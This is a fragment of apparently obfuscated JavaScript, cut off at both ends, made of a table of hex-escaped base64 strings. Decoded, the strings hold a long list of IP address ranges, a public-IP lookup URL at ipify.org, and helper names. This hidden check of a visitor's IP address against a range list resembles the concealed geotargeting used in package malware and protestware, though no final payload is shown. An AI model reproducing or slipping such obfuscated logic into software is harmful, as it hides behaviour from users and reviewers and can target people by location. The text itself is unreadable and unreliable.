3\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4d\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4e\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4f\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x30\x4d\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x30\x4e\x43\x34\x77\x4c\x7a\x49\x77\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x32\x4d\x43\x34\x77\x4c\x7a\x49\x77\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x32\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x32\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x35\x4d\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x77\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x77\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4d\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4e\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4e\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4e\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x79\x4e\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x30\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x30\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x63\x33\x4c\x6a\x63\x30\x4c\x6a\x4d\x33\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4e\x7a\x63\x75\x4e\x7a\x51\x75\x4d\x7a\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x33\x4e\x79\x34\x33\x4e\x43\x34\x7a\x4f\x43\x34\x79\x4d\x44\x51\x76\x4d\x7a\x41\x4b\x4e\x7a\x63\x75\x4e\x7a\x51\x75\x4d\x7a\x67\x75\x4d\x6a\x41\x34\x4c\x7a\x49\x34\x43\x6a\x63\x33\x4c\x6a\x63\x30\x4c\x6a\x4d\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x63\x75\x4d\x6a\x55\x79\x4c\x6a\x49\x7a\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x33\x4c\x6a\x49\x31\x4d\x69\x34\x79\x4d\x7a\x6b\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4e\x79\x34\x79\x4e\x54\x49\x75\x4d\x6a\x51\x33\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x63\x75\x4d\x6a\x55\x79\x4c\x6a\x49\x30\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x33\x4c\x6a\x49\x31\x4d\x69\x34\x79\x4e\x54\x45\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x53\x34\x78\x4e\x44\x6b\x75\x4d\x54\x51\x30\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4f\x54\x45\x75\x4d\x54\x51\x35\x4c\x6a\x45\x30\x4e\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x78\x4c\x6a\x45\x30\x4f\x53\x34\x78\x4e\x44\x55\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x53\x34\x78\x4e\x44\x6b\x75\x4d\x54\x51\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x45\x75\x4d\x54\x51\x35\x4c\x6a\x45\x30\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x78\x4c\x6a\x45\x30\x4f\x53\x34\x78\x4e\x44\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x53\x34\x78\x4e\x44\x6b\x75\x4d\x54\x51\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x45\x75\x4d\x54\x51\x35\x4c\x6a\x45\x31\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x78\x4c\x6a\x45\x30\x4f\x53\x34\x78\x4e\x54\x45\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x53\x34\x78\x4e\x44\x6b\x75\x4d\x54\x63\x30\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x45\x75\x4d\x54\x51\x35\x4c\x6a\x45\x34\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x79\x4c\x6a\x4d\x34\x4c\x6a\x59\x30\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4f\x54\x49\x75\x4d\x7a\x67\x75\x4e\x7a\x49\x75\x4d\x43\x38\x79\x4d\x51\x6f\x35\x4d\x79\x34\x78\x4d\x6a\x55\x75\x4d\x54\x45\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x4d\x75\x4d\x54\x49\x31\x4c\x6a\x45\x79\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x79\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x7a\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x7a\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x30\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x30\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x30\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x31\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x31\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x31\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x31\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x33\x4e\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x34\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x33\x4d\x53\x34\x78\x4d\x54\x49\x75\x4d\x43\x38\x79\x4d\x51\x6f\x35\x4d\x79\x34\x78\x4e\x7a\x45\x75\x4d\x54\x49\x77\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x49\x34\x4c\x6a\x45\x30\x4d\x43\x34\x79\x4e\x44\x45\x75\x4d\x54\x63\x32\x4c\x7a\x49\x34\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x59\x78\x4c\x6a\x41\x76\x4d\x6a\x55\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4e\x6a\x45\x75\x4d\x54\x49\x34\x4c\x7a\x49\x32\x43\x6a\x4d\x78\x4c\x6a\x45\x33\x4d\x79\x34\x34\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x4d\x78\x4c\x6a\x45\x33\x4d\x79\x34\x78\x4d\x44\x41\x75\x4d\x43\x38\x79\x4d\x77\x6f\x7a\x4d\x53\x34\x78\x4e\x7a\x4d\x75\x4d\x54\x41\x7a\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x7a\x45\x75\x4d\x54\x63\x7a\x4c\x6a\x45\x79\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x4d\x78\x4c\x6a\x45\x33\x4d\x79\x34\x78\x4e\x6a\x41\x75\x4d\x43\x38\x79\x4d\x67\x6f\x7a\x4d\x53\x34\x78\x4e\x7a\x4d\x75\x4d\x6a\x49\x33\x4c\x6a\x4d\x79\x4c\x7a\x49\x33\x43\x6a\x4d\x78\x4c\x6a\x45\x33\x4d\x79\x34\x79\x4d\x6a\x63\x75\x4e\x6a\x51\x76\x4d\x6a\x59\x4b\x4d\x7a\x45\x75\x4d\x54\x63\x7a\x4c\x6a\x49\x79\x4e\x79\x34\x78\x4d\x6a\x67\x76\x4d\x6a\x55\x4b\x4d\x7a\x45\x75\x4d\x54\x63\x7a\x4c\x6a\x49\x30\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x4d\x78\x4c\x6a\x45\x33\x4d\x79\x34\x79\x4e\x44\x45\x75\x4d\x43\x38\x79\x4e\x51\x6f\x7a\x4d\x53\x34\x78\x4e\x7a\x4d\x75\x4d\x6a\x51\x78\x4c\x6a\x45\x79\x4f\x43\x38\x79\x4e\x51\x6f\x7a\x4d\x53\x34\x78\x4e\x7a\x4d\x75\x4d\x6a\x51\x79\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x7a\x63\x75\x4d\x6a\x6b\x75\x4e\x44\x41\x75\x4d\x43\x38\x79\x4d\x77\x6f\x7a\x4e\x79\x34\x79\x4f\x53\x34\x34\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x77\x4c\x6a\x49\x79\x4f\x43\x38\x7a\x4d\x67\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x54\x6b\x75\x4d\x43\x38\x79\x4e\x67\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x54\x6b\x75\x4e\x6a\x51\x76\x4d\x6a\x63\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x45\x35\x4c\x6a\x6b\x32\x4c\x7a\x49\x34\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x78\x4f\x53\x34\x78\x4d\x54\x49\x76\x4d\x6a\x6b\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x45\x35\x4c\x6a\x45\x79\x4d\x43\x38\x79\x4f\x51\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x54\x6b\x75\x4d\x54\x49\x34\x4c\x7a\x49\x31\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x79\x4d\x53\x34\x77\x4c\x7a\x49\x31\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x79\x4d\x53\x34\x78\x4d\x6a\x67\x76\x4d\x6a\x59\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x49\x78\x4c\x6a\x45\x35\x4d\x69\x38\x79\x4e\x77\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x6a\x45\x75\x4d\x6a\x49\x30\x4c\x7a\x49\x35\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x79\x4d\x53\x34\x79\x4d\x7a\x49\x76\x4d\x6a\x6b\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x49\x78\x4c\x6a\x49\x30\x4d\x43\x38\x79\x4f\x41\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x6a\x51\x75\x4d\x6a\x51\x35\x4c\x7a\x4d\x79\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x79\x4e\x43\x34\x79\x4e\x54\x45\x76\x4d\x7a\x49\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x49\x30\x4c\x6a\x49\x31\x4d\x69\x38\x7a\x4d\x67\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x6a\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x7a\x63\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4e\x44\x4d\x75\x4d\x54\x6b\x79\x4c\x7a\x49\x34\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x30\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x30\x4f\x43\x34\x35\x4e\x69\x38\x79\x4e\x77\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4e\x44\x6b\x75\x4d\x43\x38\x79\x4e\x77\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4e\x54\x49\x75\x4d\x54\x41\x76\x4d\x7a\x49\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x55\x79\x4c\x6a\x51\x79\x4c\x7a\x4d\x78\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x31\x4d\x69\x34\x30\x4e\x43\x38\x7a\x4d\x41\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4e\x54\x55\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4d\x79\x34\x78\x4e\x6a\x6b\x75\x4d\x6a\x45\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x59\x30\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x63\x32\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x67\x77\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x67\x7a\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x67\x31\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x67\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x67\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x6a\x49\x30\x4c\x6a\x41\x76\x4d\x6a\x59\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x6a\x49\x30\x4c\x6a\x45\x79\x4f\x43\x38\x79\x4e\x77\x6f\x34\x4e\x53\x34\x79\x4e\x69\x34\x79\x4d\x7a\x49\x75\x4d\x43\x38\x79\x4d\x67\x6f\x34\x4e\x53\x34\x79\x4e\x69\x34\x79\x4e\x44\x45\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x53\x34\x79\x4d\x44\x55\x75\x4d\x54\x59\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x45\x75\x4d\x6a\x41\x31\x4c\x6a\x45\x33\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x77\x4f\x53\x34\x78\x4d\x44\x59\x75\x4d\x54\x6b\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x49\x34\x4c\x6a\x49\x77\x4e\x43\x34\x32\x4e\x43\x34\x77\x4c\x7a\x49\x77\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x59\x75\x4e\x44\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x59\x30\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x69\x34\x32\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x59\x75\x4e\x6a\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x59\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x69\x34\x33\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x59\x75\x4e\x7a\x49\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x67\x77\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x69\x34\x34\x4f\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x59\x75\x4f\x54\x49\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x6b\x32\x4c\x6a\x41\x76\x4d\x6a\x41\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x69\x34\x78\x4d\x54\x49\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x49\x78\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x59\x75\x4d\x6a\x45\x79\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x69\x34\x79\x4d\x54\x59\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x49\x7a\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x63\x75\x4d\x54\x6b\x32\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x79\x34\x79\x4d\x54\x59\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x67\x77\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x34\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4f\x44\x67\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x45\x35\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x41\x78\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4d\x44\x49\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x77\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x41\x34\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4d\x54\x49\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x79\x4e\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x49\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4d\x7a\x41\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x4d\x7a\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4d\x7a\x51\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x7a\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x4d\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4d\x7a\x63\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x7a\x4f\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x51\x77\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4e\x44\x67\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x31\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x55\x79\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4e\x54\x51\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4f\x44\x55\x75\x4d\x79\x34\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x34\x4e\x53\x34\x79\x4d\x54\x41\x75\x4d\x54\x51\x77\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x67\x34\x4c\x6a\x45\x32\x4d\x69\x34\x78\x4d\x6a\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4f\x44\x67\x75\x4d\x54\x59\x79\x4c\x6a\x45\x31\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x34\x4f\x43\x34\x78\x4e\x6a\x49\x75\x4d\x54\x59\x78\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x67\x34\x4c\x6a\x45\x32\x4d\x69\x34\x78\x4e\x6a\x49\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4f\x44\x67\x75\x4d\x54\x63\x77\x4c\x6a\x63\x79\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x67\x34\x4c\x6a\x45\x33\x4d\x43\x34\x34\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x34\x4f\x43\x34\x78\x4e\x7a\x41\x75\x4d\x54\x59\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x67\x34\x4c\x6a\x45\x33\x4d\x43\x34\x78\x4e\x7a\x49\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4f\x44\x67\x75\x4d\x54\x63\x77\x4c\x6a\x45\x35\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x34\x4f\x43\x34\x78\x4e\x7a\x41\x75\x4d\x54\x6b\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x67\x34\x4c\x6a\x45\x33\x4d\x43\x34\x78\x4f\x54\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4f\x44\x67\x75\x4d\x54\x63\x77\x4c\x6a\x49\x30\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x35\x4d\x79\x34\x79\x4d\x44\x45\x75\x4d\x6a\x4d\x78\x4c\x6a\x49\x76\x4d\x7a\x49\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x6b\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x49\x77\x4d\x44\x6f\x36\x4c\x7a\x51\x77\x43\x6a\x4a\x68\x4d\x44\x4d\x36\x5a\x44\x41\x77\x4d\x44\x6f\x78\x4e\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x6b\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x45\x32\x4d\x44\x41\x36\x4f\x69\x38\x30\x4d\x41\x6f\x79\x59\x54\x41\x7a\x4f\x6d\x51\x77\x4d\x44\x41\x36\x4d\x7a\x45\x77\x4d\x44\x6f\x36\x4c\x7a\x51\x77\x43\x6a\x4a\x68\x4d\x44\x4d\x36\x5a\x44\x41\x77\x4d\x44\x6f\x7a\x4d\x6a\x41\x77\x4f\x6a\x6f\x76\x4e\x44\x41\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x51\x78\x4d\x44\x41\x36\x4f\x69\x38\x30\x4d\x41\x6f\x79\x59\x54\x41\x7a\x4f\x6d\x51\x77\x4d\x44\x41\x36\x4e\x44\x49\x77\x4d\x44\x6f\x36\x4c\x7a\x4d\x35\x43\x6a\x4a\x68\x4d\x44\x4d\x36\x5a\x44\x41\x77\x4d\x44\x6f\x31\x4d\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x6b\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x55\x79\x4d\x44\x41\x36\x4f\x69\x38\x30\x4d\x41\x6f\x79\x59\x54\x41\x7a\x4f\x6d\x51\x77\x4d\x44\x41\x36\x4e\x6a\x51\x77\x4d\x44\x6f\x36\x4c\x7a\x4d\x35\x43\x6a\x4a\x68\x4d\x44\x4d\x36\x5a\x44\x41\x77\x4d\x44\x6f\x32\x4e\x6a\x41\x77\x4f\x6a\x6f\x76\x4e\x44\x41\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x63\x77\x4d\x44\x41\x36\x4f\x69\x38\x7a\x4f\x51\x6f\x79\x59\x54\x41\x7a\x4f\x6d\x51\x77\x4d\x44\x41\x36\x4e\x7a\x49\x77\x4d\x44\x6f\x36\x4c\x7a\x51\x77\x43\x6a\x4a\x68\x4d\x44\x4d\x36\x5a\x44\x41\x77\x4d\x44\x6f\x34\x4e\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x6b\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x67\x32\x4d\x44\x41\x36\x4f\x69\x38\x30\x4d\x41\x6f\x3d','\x65\x57\x4a\x48\x55\x6d\x6f\x3d','\x59\x58\x42\x4a\x61\x6d\x51\x3d','\x61\x32\x6c\x75\x5a\x41\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x68\x63\x47\x6b\x32\x4e\x43\x35\x70\x63\x47\x6c\x6d\x65\x53\x35\x76\x63\x6d\x63\x2f\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x57\x70\x7a\x62\x32\x34\x3d','\x63\x33\x42\x73\x61\x58\x51\x3d','\x61\x57\x35\x6d\x62\x77\x3d\x3d','\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x3d','\x64\x48\x4a\x70\x62\x51\x3d\x3d','\x59\x58\x42\x77\x6